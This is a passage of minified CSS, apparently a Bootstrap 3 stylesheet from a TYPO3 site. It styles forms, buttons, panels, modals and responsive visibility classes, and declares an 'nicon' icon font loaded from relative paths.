16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid rgba(0,0,0,0);white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:rgba(0,0,0,0);box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:rgba(0,0,0,0)}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:rgba(0,0,0,0)}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-property:height,visibility;transition-duration:.35s;transition-timing-function:ease}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.panel{margin-bottom:20px;background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0);border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{transform:translate(0,-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:before,.modal-header:after{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.hidden{display:none !important}.affix{position:fixed}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px)and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px)and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px)and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px)and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px)and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px)and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px)and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px)and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px)and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px)and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@font-face{font-family:"nicon";src:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.eot?38948822');src:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.eot?38948822#iefix') format("embedded-opentype"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.woff2?38948822') format("woff2"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.woff?38948822') format("woff"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.ttf?38948822') format("truetype"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.svg?38948822#nicon') format("svg");font-weight:normal;font-style:normal}[class^=nicon-]:before,[class*=" 